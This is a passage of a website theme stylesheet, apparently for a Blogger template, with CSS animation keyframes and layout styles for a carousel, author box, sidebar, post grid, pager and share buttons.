-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.sora-author-box-text span {
font-size: 14px;
line-height: 30px;
letter-spacing: 2.4px;
color: #70DCE0;
font-style: normal;
font-weight: 400;
margin-bottom: 15px;
-webkit-font-smoothing: antialiased;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 20px;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 15px;
color: #70DCE0;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 15px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #031212;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
.sora-author-box-text .read-more:hover {
color: #70DCE0;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #70dce0;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
background: rgba(0, 0, 0, 0.6)
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.post-body a {
color: #70DCE0 !important;
}
.post-body a:hover {
color: #ff0000 !important;
}
.post-body a:visited {
color: #70a4e0 !important;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#70DCE0;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #70DCE0;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
